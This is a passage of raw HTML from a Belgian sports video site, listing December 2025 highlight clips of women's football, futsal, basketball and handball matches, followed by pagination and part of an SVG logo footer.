inset-0"><img alt="Hoogtepunten KRC Genk Ladies vs Westerlo Ladies" loading="lazy" width="1920" height="1080" decoding="async" data-nimg="1" class="object-cover object-center rounded-[20px] w-full h-full" style="color:transparent;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http://www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 1920 1080&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3CfeColorMatrix values=&#x27;1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1&#x27; result=&#x27;s&#x27;/%3E%3CfeFlood x=&#x27;0&#x27; y=&#x27;0&#x27; width=&#x27;100%25&#x27; height=&#x27;100%25&#x27;/%3E%3CfeComposite operator=&#x27;out&#x27; in=&#x27;s&#x27;/%3E%3CfeComposite in2=&#x27;SourceGraphic&#x27;/%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; preserveAspectRatio=&#x27;none&#x27; style=&#x27;filter: url(%23b);&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)" srcSet="/_next/image?url=https://starsporttv.be/api/media/file/Hoogtepunten%20KRC%20Genk%20Ladies%20vs%20Westerlo%20Ladies.00_00_06_19.Still001.jpg&amp;w=1920&amp;q=75 1x, /_next/image?url=https://starsporttv.be/api/media/file/Hoogtepunten%20KRC%20Genk%20Ladies%20vs%20Westerlo%20Ladies.00_00_06_19.Still001.jpg&amp;w=3840&amp;q=75 2x" src="/_next/image?url=https://starsporttv.be/api/media/file/Hoogtepunten%20KRC%20Genk%20Ladies%20vs%20Westerlo%20Ladies.00_00_06_19.Still001.jpg&amp;w=3840&amp;q=75"/></div><div class="absolute bottom-0 left-0 w-full h-1.5 bg-primary"></div><div class="absolute inset-0 flex items-center justify-center"><svg width="55" height="55" viewBox="0 0 55 55" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="CaretRight"><rect x="1" y="1" width="53" height="53" rx="26.5" fill="black" fill-opacity="0.4"></rect><rect x="1" y="1" width="53" height="53" rx="26.5" stroke="white" stroke-width="2"></rect><path id="Vector" d="M39.0285 28.716L21.841 45.9035C21.6006 46.1442 21.2943 46.3081 20.9607 46.3745C20.6271 46.4409 20.2813 46.4069 19.9671 46.2767C19.6529 46.1465 19.3843 45.926 19.1955 45.6431C19.0066 45.3602 18.906 45.0276 18.9063 44.6875V10.3125C18.906 9.97238 19.0066 9.63981 19.1955 9.35692C19.3843 9.07402 19.6529 8.85352 19.9671 8.72332C20.2813 8.59312 20.6271 8.55908 20.9607 8.62551C21.2943 8.69194 21.6006 8.85585 21.841 9.0965L39.0285 26.284C39.1883 26.4436 39.3151 26.6332 39.4016 26.8418C39.4881 27.0505 39.5326 27.2741 39.5326 27.5C39.5326 27.7259 39.4881 27.9495 39.4016 28.1582C39.3151 28.3668 39.1883 28.5564 39.0285 28.716Z" fill="white"></path></g></svg></div></div></div><div class="px-4 pt-2 pb-3 flex flex-col gap-2 sm:gap-4 sm:pt-0 sm:pb-6"><div class="flex flex-col gap-1"><time class="text-small-annotation sm:text-paragraph-text text-black opacity-50  leading-[normal]">15 december 2025</time><h3 class="text-h6 font-bold text-fonts leading-[normal] sm:text-h5 h-[69px] sm:h-[84px]"><a class="after:absolute after:inset-0 line-clamp-3" href="/content/hoogtepunten-krc-genk-ladies-vs-westerlo-ladies">Hoogtepunten KRC Genk Ladies vs Westerlo Ladies</a></h3></div><div class="flex items-center gap-2 order-first"><h4 class="text-small-annotation text-black opacity-50 leading-[normal] line-clamp-1"></h4></div></div></article><article class="bg-white group relative overflow-hidden flex gap-1 sm:flex-col items-start self-stretch sm:gap-3 rounded-[20px] shadow-article shrink-0 w-full"><div class="w-full relative overflow-hidden rounded-[20px] max-w-[130px] sm:max-w-none shrink-0 md:shrink"><div class="pb-[100%] sm:pb-[57.7%] relative"><div class="absolute inset-0"><img alt="Hoogtepunten Eisden Dorp vs FT Antwerpen Futsal" loading="lazy" width="1920" height="1080" decoding="async" data-nimg="1" class="object-cover object-center rounded-[20px] w-full h-full" style="color:transparent;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http://www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 1920 1080&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3CfeColorMatrix values=&#x27;1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1&#x27; result=&#x27;s&#x27;/%3E%3CfeFlood x=&#x27;0&#x27; y=&#x27;0&#x27; width=&#x27;100%25&#x27; height=&#x27;100%25&#x27;/%3E%3CfeComposite operator=&#x27;out&#x27; in=&#x27;s&#x27;/%3E%3CfeComposite in2=&#x27;SourceGraphic&#x27;/%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; preserveAspectRatio=&#x27;none&#x27; style=&#x27;filter: url(%23b);&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)" srcSet="/_next/image?url=https://starsporttv.be/api/media/file/Hoogtepunten%20Eisden%20Dorp%20vs%20FT%20Antwerpen%20Futsal.00_00_05_20.Still001.jpg&amp;w=1920&amp;q=75 1x, /_next/image?url=https://starsporttv.be/api/media/file/Hoogtepunten%20Eisden%20Dorp%20vs%20FT%20Antwerpen%20Futsal.00_00_05_20.Still001.jpg&amp;w=3840&amp;q=75 2x" src="/_next/image?url=https://starsporttv.be/api/media/file/Hoogtepunten%20Eisden%20Dorp%20vs%20FT%20Antwerpen%20Futsal.00_00_05_20.Still001.jpg&amp;w=3840&amp;q=75"/></div><div class="absolute bottom-0 left-0 w-full h-1.5 bg-primary"></div><div class="absolute inset-0 flex items-center justify-center"><svg width="55" height="55" viewBox="0 0 55 55" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="CaretRight"><rect x="1" y="1" width="53" height="53" rx="26.5" fill="black" fill-opacity="0.4"></rect><rect x="1" y="1" width="53" height="53" rx="26.5" stroke="white" stroke-width="2"></rect><path id="Vector" d="M39.0285 28.716L21.841 45.9035C21.6006 46.1442 21.2943 46.3081 20.9607 46.3745C20.6271 46.4409 20.2813 46.4069 19.9671 46.2767C19.6529 46.1465 19.3843 45.926 19.1955 45.6431C19.0066 45.3602 18.906 45.0276 18.9063 44.6875V10.3125C18.906 9.97238 19.0066 9.63981 19.1955 9.35692C19.3843 9.07402 19.6529 8.85352 19.9671 8.72332C20.2813 8.59312 20.6271 8.55908 20.9607 8.62551C21.2943 8.69194 21.6006 8.85585 21.841 9.0965L39.0285 26.284C39.1883 26.4436 39.3151 26.6332 39.4016 26.8418C39.4881 27.0505 39.5326 27.2741 39.5326 27.5C39.5326 27.7259 39.4881 27.9495 39.4016 28.1582C39.3151 28.3668 39.1883 28.5564 39.0285 28.716Z" fill="white"></path></g></svg></div></div></div><div class="px-4 pt-2 pb-3 flex flex-col gap-2 sm:gap-4 sm:pt-0 sm:pb-6"><div class="flex flex-col gap-1"><time class="text-small-annotation sm:text-paragraph-text text-black opacity-50  leading-[normal]">15 december 2025</time><h3 class="text-h6 font-bold text-fonts leading-[normal] sm:text-h5 h-[69px] sm:h-[84px]"><a class="after:absolute after:inset-0 line-clamp-3" href="/content/hoogtepunten-eisden-dorp-vs-ft-antwerpen-futsal">Hoogtepunten Eisden Dorp vs FT Antwerpen Futsal</a></h3></div><div class="flex items-center gap-2 order-first"><h4 class="text-small-annotation text-black opacity-50 leading-[normal] line-clamp-1"></h4></div></div></article><article class="bg-white group relative overflow-hidden flex gap-1 sm:flex-col items-start self-stretch sm:gap-3 rounded-[20px] shadow-article shrink-0 w-full"><div class="w-full relative overflow-hidden rounded-[20px] max-w-[130px] sm:max-w-none shrink-0 md:shrink"><div class="pb-[100%] sm:pb-[57.7%] relative"><div class="absolute inset-0"><img alt="Hoogtepunten Besox Izegem vs Hurry Up" loading="lazy" width="1920" height="1080" decoding="async" data-nimg="1" class="object-cover object-center rounded-[20px] w-full h-full" style="color:transparent;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http://www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 1920 1080&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3CfeColorMatrix values=&#x27;1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1&#x27; result=&#x27;s&#x27;/%3E%3CfeFlood x=&#x27;0&#x27; y=&#x27;0&#x27; width=&#x27;100%25&#x27; height=&#x27;100%25&#x27;/%3E%3CfeComposite operator=&#x27;out&#x27; in=&#x27;s&#x27;/%3E%3CfeComposite in2=&#x27;SourceGraphic&#x27;/%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; preserveAspectRatio=&#x27;none&#x27; style=&#x27;filter: url(%23b);&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)" srcSet="/_next/image?url=https://starsporttv.be/api/media/file/B1_OPKOMST.00_05_52_09.Still001.jpg&amp;w=1920&amp;q=75 1x, /_next/image?url=https://starsporttv.be/api/media/file/B1_OPKOMST.00_05_52_09.Still001.jpg&amp;w=3840&amp;q=75 2x" src="/_next/image?url=https://starsporttv.be/api/media/file/B1_OPKOMST.00_05_52_09.Still001.jpg&amp;w=3840&amp;q=75"/></div><div class="absolute bottom-0 left-0 w-full h-1.5 bg-primary"></div><div class="absolute inset-0 flex items-center justify-center"><svg width="55" height="55" viewBox="0 0 55 55" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="CaretRight"><rect x="1" y="1" width="53" height="53" rx="26.5" fill="black" fill-opacity="0.4"></rect><rect x="1" y="1" width="53" height="53" rx="26.5" stroke="white" stroke-width="2"></rect><path id="Vector" d="M39.0285 28.716L21.841 45.9035C21.6006 46.1442 21.2943 46.3081 20.9607 46.3745C20.6271 46.4409 20.2813 46.4069 19.9671 46.2767C19.6529 46.1465 19.3843 45.926 19.1955 45.6431C19.0066 45.3602 18.906 45.0276 18.9063 44.6875V10.3125C18.906 9.97238 19.0066 9.63981 19.1955 9.35692C19.3843 9.07402 19.6529 8.85352 19.9671 8.72332C20.2813 8.59312 20.6271 8.55908 20.9607 8.62551C21.2943 8.69194 21.6006 8.85585 21.841 9.0965L39.0285 26.284C39.1883 26.4436 39.3151 26.6332 39.4016 26.8418C39.4881 27.0505 39.5326 27.2741 39.5326 27.5C39.5326 27.7259 39.4881 27.9495 39.4016 28.1582C39.3151 28.3668 39.1883 28.5564 39.0285 28.716Z" fill="white"></path></g></svg></div></div></div><div class="px-4 pt-2 pb-3 flex flex-col gap-2 sm:gap-4 sm:pt-0 sm:pb-6"><div class="flex flex-col gap-1"><time class="text-small-annotation sm:text-paragraph-text text-black opacity-50  leading-[normal]">15 december 2025</time><h3 class="text-h6 font-bold text-fonts leading-[normal] sm:text-h5 h-[69px] sm:h-[84px]"><a class="after:absolute after:inset-0 line-clamp-3" href="/content/hoogtepunten-besox-izegem-vs-hurry-up">Hoogtepunten Besox Izegem vs Hurry Up</a></h3></div><div class="flex items-center gap-2 order-first"><h4 class="text-small-annotation text-black opacity-50 leading-[normal] line-clamp-1"></h4></div></div></article><article class="bg-white group relative overflow-hidden flex gap-1 sm:flex-col items-start self-stretch sm:gap-3 rounded-[20px] shadow-article shrink-0 w-full"><div class="w-full relative overflow-hidden rounded-[20px] max-w-[130px] sm:max-w-none shrink-0 md:shrink"><div class="pb-[100%] sm:pb-[57.7%] relative"><div class="absolute inset-0"><img alt="Hoogtepunten FT Antwerpen vs RSCA | Video | 4-2" loading="lazy" width="1280" height="679" decoding="async" data-nimg="1" class="object-cover object-center rounded-[20px] w-full h-full" style="color:transparent;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http://www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 1280 679&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3CfeColorMatrix values=&#x27;1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1&#x27; result=&#x27;s&#x27;/%3E%3CfeFlood x=&#x27;0&#x27; y=&#x27;0&#x27; width=&#x27;100%25&#x27; height=&#x27;100%25&#x27;/%3E%3CfeComposite operator=&#x27;out&#x27; in=&#x27;s&#x27;/%3E%3CfeComposite in2=&#x27;SourceGraphic&#x27;/%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; preserveAspectRatio=&#x27;none&#x27; style=&#x27;filter: url(%23b);&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)" srcSet="/_next/image?url=https://starsporttv.be/api/media/file/597851542_1489690756492552_3198897911194283615_n.jpg&amp;w=1920&amp;q=75 1x, /_next/image?url=https://starsporttv.be/api/media/file/597851542_1489690756492552_3198897911194283615_n.jpg&amp;w=3840&amp;q=75 2x" src="/_next/image?url=https://starsporttv.be/api/media/file/597851542_1489690756492552_3198897911194283615_n.jpg&amp;w=3840&amp;q=75"/></div><div class="absolute bottom-0 left-0 w-full h-1.5 bg-primary"></div><div class="absolute inset-0 flex items-center justify-center"><svg width="55" height="55" viewBox="0 0 55 55" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="CaretRight"><rect x="1" y="1" width="53" height="53" rx="26.5" fill="black" fill-opacity="0.4"></rect><rect x="1" y="1" width="53" height="53" rx="26.5" stroke="white" stroke-width="2"></rect><path id="Vector" d="M39.0285 28.716L21.841 45.9035C21.6006 46.1442 21.2943 46.3081 20.9607 46.3745C20.6271 46.4409 20.2813 46.4069 19.9671 46.2767C19.6529 46.1465 19.3843 45.926 19.1955 45.6431C19.0066 45.3602 18.906 45.0276 18.9063 44.6875V10.3125C18.906 9.97238 19.0066 9.63981 19.1955 9.35692C19.3843 9.07402 19.6529 8.85352 19.9671 8.72332C20.2813 8.59312 20.6271 8.55908 20.9607 8.62551C21.2943 8.69194 21.6006 8.85585 21.841 9.0965L39.0285 26.284C39.1883 26.4436 39.3151 26.6332 39.4016 26.8418C39.4881 27.0505 39.5326 27.2741 39.5326 27.5C39.5326 27.7259 39.4881 27.9495 39.4016 28.1582C39.3151 28.3668 39.1883 28.5564 39.0285 28.716Z" fill="white"></path></g></svg></div></div></div><div class="px-4 pt-2 pb-3 flex flex-col gap-2 sm:gap-4 sm:pt-0 sm:pb-6"><div class="flex flex-col gap-1"><time class="text-small-annotation sm:text-paragraph-text text-black opacity-50  leading-[normal]">11 december 2025</time><h3 class="text-h6 font-bold text-fonts leading-[normal] sm:text-h5 h-[69px] sm:h-[84px]"><a class="after:absolute after:inset-0 line-clamp-3" href="/content/hoogtepunten-ft-antwerpen-vs-rsca--video--4-2">Hoogtepunten FT Antwerpen vs RSCA | Video | 4-2</a></h3></div><div class="flex items-center gap-2 order-first"><h4 class="text-small-annotation text-black opacity-50 leading-[normal] line-clamp-1">Futsal - Other teams</h4></div></div></article><article class="bg-white group relative overflow-hidden flex gap-1 sm:flex-col items-start self-stretch sm:gap-3 rounded-[20px] shadow-article shrink-0 w-full"><div class="w-full relative overflow-hidden rounded-[20px] max-w-[130px] sm:max-w-none shrink-0 md:shrink"><div class="pb-[100%] sm:pb-[57.7%] relative"><div class="absolute inset-0"><img alt="Hoogtepunten HUBO Handbal vs KRAS " loading="lazy" width="1920" height="1080" decoding="async" data-nimg="1" class="object-cover object-center rounded-[20px] w-full h-full" style="color:transparent;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http://www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 1920 1080&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3CfeColorMatrix values=&#x27;1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1&#x27; result=&#x27;s&#x27;/%3E%3CfeFlood x=&#x27;0&#x27; y=&#x27;0&#x27; width=&#x27;100%25&#x27; height=&#x27;100%25&#x27;/%3E%3CfeComposite operator=&#x27;out&#x27; in=&#x27;s&#x27;/%3E%3CfeComposite in2=&#x27;SourceGraphic&#x27;/%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; preserveAspectRatio=&#x27;none&#x27; style=&#x27;filter: url(%23b);&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)" srcSet="/_next/image?url=https://starsporttv.be/api/media/file/32-31_WINNEND%20DOELPUNT_Alexandre%20Dubuc.00_00_00_00.Still001.jpg&amp;w=1920&amp;q=75 1x, /_next/image?url=https://starsporttv.be/api/media/file/32-31_WINNEND%20DOELPUNT_Alexandre%20Dubuc.00_00_00_00.Still001.jpg&amp;w=3840&amp;q=75 2x" src="/_next/image?url=https://starsporttv.be/api/media/file/32-31_WINNEND%20DOELPUNT_Alexandre%20Dubuc.00_00_00_00.Still001.jpg&amp;w=3840&amp;q=75"/></div><div class="absolute bottom-0 left-0 w-full h-1.5 bg-primary"></div><div class="absolute inset-0 flex items-center justify-center"><svg width="55" height="55" viewBox="0 0 55 55" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="CaretRight"><rect x="1" y="1" width="53" height="53" rx="26.5" fill="black" fill-opacity="0.4"></rect><rect x="1" y="1" width="53" height="53" rx="26.5" stroke="white" stroke-width="2"></rect><path id="Vector" d="M39.0285 28.716L21.841 45.9035C21.6006 46.1442 21.2943 46.3081 20.9607 46.3745C20.6271 46.4409 20.2813 46.4069 19.9671 46.2767C19.6529 46.1465 19.3843 45.926 19.1955 45.6431C19.0066 45.3602 18.906 45.0276 18.9063 44.6875V10.3125C18.906 9.97238 19.0066 9.63981 19.1955 9.35692C19.3843 9.07402 19.6529 8.85352 19.9671 8.72332C20.2813 8.59312 20.6271 8.55908 20.9607 8.62551C21.2943 8.69194 21.6006 8.85585 21.841 9.0965L39.0285 26.284C39.1883 26.4436 39.3151 26.6332 39.4016 26.8418C39.4881 27.0505 39.5326 27.2741 39.5326 27.5C39.5326 27.7259 39.4881 27.9495 39.4016 28.1582C39.3151 28.3668 39.1883 28.5564 39.0285 28.716Z" fill="white"></path></g></svg></div></div></div><div class="px-4 pt-2 pb-3 flex flex-col gap-2 sm:gap-4 sm:pt-0 sm:pb-6"><div class="flex flex-col gap-1"><time class="text-small-annotation sm:text-paragraph-text text-black opacity-50  leading-[normal]">10 december 2025</time><h3 class="text-h6 font-bold text-fonts leading-[normal] sm:text-h5 h-[69px] sm:h-[84px]"><a class="after:absolute after:inset-0 line-clamp-3" href="/content/hoogtepunten-hubo-handbal-vs-kras-">Hoogtepunten HUBO Handbal vs KRAS </a></h3></div><div class="flex items-center gap-2 order-first"><h4 class="text-small-annotation text-black opacity-50 leading-[normal] line-clamp-1">Superleague Handbal</h4></div></div></article></div><div class="w-full flex items-center justify-center"><nav role="navigation" aria-label="pagination" class="mx-auto flex w-full justify-center text-cta"><ul class="flex flex-row items-center gap-2"><li class="flex-shrink-0"><a aria-current="page" class="p-2 bg-primary text-white font-bold" href="?page=1">1</a></li><li class="flex-shrink-0"><a class="p-2 hover:bg-primary hover:text-white" href="?page=2">2</a></li><li class="flex-shrink-0"><span aria-hidden="true" class="flex h-9 w-9 items-center justify-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-ellipsis h-4 w-4"><circle cx="12" cy="12" r="1"></circle><circle cx="19" cy="12" r="1"></circle><circle cx="5" cy="12" r="1"></circle></svg><span class="sr-only">Meer pagina&#x27;s</span></span></li><li class="flex-shrink-0"><a class="p-2 hover:bg-primary hover:text-white" href="?page=100">100</a></li><li class="flex-shrink-0"><a class="p-2 flex items-center gap-1 pr-2.5" aria-label="Go to next page" href="?page=2"><span>Volgende</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-right h-4 w-4"><path d="m9 18 6-6-6-6"></path></svg></a></li></ul></nav></div></section><!--$--><!--/$--></main><div class="w-full bg-black relative"><img alt="Footer background" loading="lazy" decoding="async" data-nimg="fill" class="absolute inset-0 z-0 object-center object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https://starsporttv.be/_next/static/media/stars.b97be8f0.png&amp;w=640&amp;q=75 640w, /_next/image?url=https://starsporttv.be/_next/static/media/stars.b97be8f0.png&amp;w=750&amp;q=75 750w, /_next/image?url=https://starsporttv.be/_next/static/media/stars.b97be8f0.png&amp;w=828&amp;q=75 828w, /_next/image?url=https://starsporttv.be/_next/static/media/stars.b97be8f0.png&amp;w=1080&amp;q=75 1080w, /_next/image?url=https://starsporttv.be/_next/static/media/stars.b97be8f0.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=https://starsporttv.be/_next/static/media/stars.b97be8f0.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=https://starsporttv.be/_next/static/media/stars.b97be8f0.png&amp;w=2048&amp;q=75 2048w, /_next/image?url=https://starsporttv.be/_next/static/media/stars.b97be8f0.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https://starsporttv.be/_next/static/media/stars.b97be8f0.png&amp;w=3840&amp;q=75"/><footer class="w-full flex flex-col justify-center items-center gap-8 px-2.5 py-5 relative z-[1]"><a href="/"><svg width="103" height="86" viewBox="0 0 103 86" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="StarSportTv-Logo-Square-White-Green-Red-v1"><path id="Vector" d="M9.9635 54.4246C12.4757 54.4246 14.0668 53.0587 14.0668 50.9677C14.0668 48.8768 12.4338 47.6964 10.1645 46.2799C6.65579 44.0962 2.66977 41.7775 2.66977 36.3224C2.66977 30.8673 6.41294 27.6381 12.2329 27.6381H19.1246L17.5671 32.9583H12.3501C9.95513 32.9583 8.36408 34.0038 8.36408 35.9599C8.36408 37.916 9.79602 38.776 12.9111 40.7321C16.3026 42.8736 19.8029 45.2766 19.8029 50.6895C19.8029 56.5999 15.6578 59.9219 10.4743 59.9219C4.98099 59.9219 1.03684 56.0181 0.676758 49.5091C3.66627 52.6456 6.69766 54.4162 9.9635 54.4162V54.4246ZM31.8028 27.6381C35.8307 27.6381 38.8956 27.3177 41.5669 26.0024C41.3659 29.0968 39.0129 32.9583 33.2013 32.9583H32.0038V59.4666H26.3849V32.9583H19.334L20.8915 27.6381H31.8112H31.8028ZM39.1385 46.5581L45.2347 27.6381L49.7818 27.3683L55.9953 46.9713C59.2276 47.6964 60.5759 50.1583 60.9359 53.0671C60.1823 52.6119 58.9429 52.2915 57.6701 52.2071L59.9813 59.4834L53.9604 59.7111L51.7246 51.9373H43.0742L40.8802 59.4834H34.9431L37.7316 50.8413C35.4958 49.3826 34.6249 46.9797 34.3067 44.8381C35.6633 45.656 37.4134 46.3389 39.1301 46.5666L39.1385 46.5581ZM44.5564 46.7436H50.2172L48.7015 41.4234L47.4287 36.1032L46.114 41.3307L44.5564 46.7436ZM68.5144 59.475H62.8955V27.6466H71.6211C77.642 27.6466 81.9044 30.8758 81.9044 36.9717C81.9044 41.4319 79.7104 43.8348 77.0056 45.4283C80.1961 52.477 84.7347 57.755 87.808 59.163C86.9706 59.5762 85.4549 59.9387 84.2239 59.9387C81.5108 59.9387 79.5178 59.1209 77.9686 57.5779C75.4564 55.0738 73.9072 51.9879 71.8724 47.3422L69.804 42.6628C73.2708 42.2075 76.0175 40.4791 76.0175 37.3848C76.0175 34.2905 73.9407 32.9752 70.7168 32.9752H68.5228V59.4834L68.5144 59.475Z" fill="white"></path><path id="Vector_2" d="M83.868 38.8515L86.8851 38.6908L82.7988 29.3934L88.6412 23.3987L80.181 24.813L77.8266 18.3763L76.4059 24.9737H54.6814L72.6548 20.7469L76.8529 3.62256L83.2218 19.8308L100.405 17.1548L88.0902 30.43L97.3484 51.9418L83.868 38.8515Z" fill="#E8282C"></path><path id="Vector_3" d="M65.9358 63.5869L63.0988 85.5499H5.7809C2.98373 85.5499 0.822296 83.0692 1.17989 80.2769L2.80892 67.6514C3.11089 65.3232 5.07366 63.5869 7.40993 63.5869H65.9358Z" fill="#26B258"></path><path id="Vector_4" d="M92.7945 68.8596L91.1658 81.485C90.8635 83.8134 88.9006 85.5499 86.5643 85.5499H63.0986L65.9355 63.5869H88.1939C90.9908 63.5869 93.1521 66.0673 92.7945 68.8596Z" fill="#E8282C"></path><path id="Vector_5" d="M5.34374 78.1485C5.36758 77.9566 5.36758 77.9405 5.39142 77.9005L8.25215 77.5245L8.23626 77.6605C8.12501 78.5326 8.37929 78.8366 9.23754 78.8366H11.2957C12.1539 78.8366 12.4876 78.5326 12.5989 77.6445L12.6466 77.3004C12.7419 76.5644 12.5273 76.3723 11.4387 76.1803L8.64952 75.7243C6.5675 75.3802 5.86821 74.5481 6.11455 72.6199L6.32116 71.0117C6.61518 68.7554 7.80715 67.6433 9.91298 67.6433H13.5207C15.6344 67.6433 16.5324 68.7634 16.2463 70.9957C16.2224 71.1637 16.2224 71.1877 16.1987 71.2438L13.3379 71.6198L13.3538 71.4838C13.4651 70.6117 13.2107 70.3076 12.3526 70.3076H10.4295C9.55541 70.3076 9.20572 70.6277 9.09451 71.4997L9.05473 71.7878C8.95935 72.5479 9.14216 72.6999 10.2865 72.8839L13.0757 73.34C15.1735 73.684 15.841 74.5161 15.5868 76.4844L15.3722 78.1325C15.0781 80.3888 13.8862 81.5009 11.7963 81.5009H8.0535C5.96357 81.5009 5.05767 80.3808 5.34374 78.1485Z" fill="white"></path><path id="Vector_6" d="M27.5222 71.1957L27.2679 73.148C26.9739 75.4042 25.7819 76.5164 23.6761 76.5164H20.0525L19.4327 81.309H16.6038L18.344 67.8274H24.7965C26.9103 67.8274 27.8083 68.9475 27.5222 71.1957ZM23.1994 73.8441C24.0575 73.8441 24.3913 73.5401 24.5025 72.6519L24.6297 71.6838C24.7409 70.7957 24.4946 70.4917 23.6364 70.4917H20.8392L20.4022 73.8441H23.1994Z" fill="white"></path><path id="Vector_7" d="M39.013 71.0037L38.0912 78.1245C37.7972 80.3808 36.6053 81.4929 34.4995 81.4929H30.8122C28.7223 81.4929 27.8164 80.3728 28.1105 78.1245L29.0323 71.0037C29.3263 68.7474 30.5182 67.6353 32.6082 67.6353H36.2954C38.4091 67.6353 39.3071 68.7554 39.021 71.0037H39.013ZM35.1192 70.2996H33.0929C32.2347 70.2996 31.9009 70.6036 31.7897 71.4917L30.995 77.6285C30.8838 78.5165 31.1301 78.8206 31.9884 78.8206H34.0147C34.873 78.8206 35.2067 78.5165 35.3179 77.6285L36.1126 71.4917C36.2238 70.6036 35.9775 70.2996 35.1192 70.2996Z" fill="white"></path><path id="Vector_8" d="M41.071 67.8274H47.5791C49.669 67.8274 50.5749 68.9475 50.2809 71.1957L50.0425 73.068C49.812 74.8282 49.0254 75.8923 47.6745 76.2684L50.2333 81.309H46.9196L44.3926 76.4204H42.7953L42.1676 81.309H39.3386L41.0789 67.8274H41.071ZM45.966 73.7561C46.8242 73.7561 47.1579 73.452 47.2692 72.564L47.3805 71.6918C47.4917 70.8037 47.2453 70.4997 46.3872 70.4997H43.5582L43.1371 73.7561H45.966Z" fill="white"></path><path id="Vector_9" d="M55.1204 70.4917H51.5366L51.8783 67.8193H61.8829L61.5412 70.4917H57.9574L56.5587 81.3009H53.7299L55.1284 70.4917H55.1204Z" fill="white"></path><path id="Vector_10" d="M72.2213 71.4677H69.448L69.75 69.1394H77.7441L77.4421 71.4677H74.6688L73.5563 80.0047H71.1009L72.2133 71.4677H72.2213Z" fill="white"></path><path id="Vector_11" d="M78.8805 69.1313H81.3916L82.4643 77.3324L85.6743 69.1313H88.1857L83.8228 79.9967H80.4221L78.8726 69.1313H78.8805Z" fill="white"></path><g id="Mask group"><mask id="mask0_276_465" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="1" y="63" width="92" height="23"><g id="Group"><path id="Vector_12" fill-rule="evenodd" clip-rule="evenodd" d="M65.9358 63.5869H7.40993C5.07366 63.5869 3.11089 65.3232 2.80892 67.6514L1.17989 80.2769C0.822296 83.0692 2.98373 85.5499 5.7809 85.5499H63.0988H86.5645C88.9008 85.5499 90.8637 83.8134 91.166 81.485L92.7947 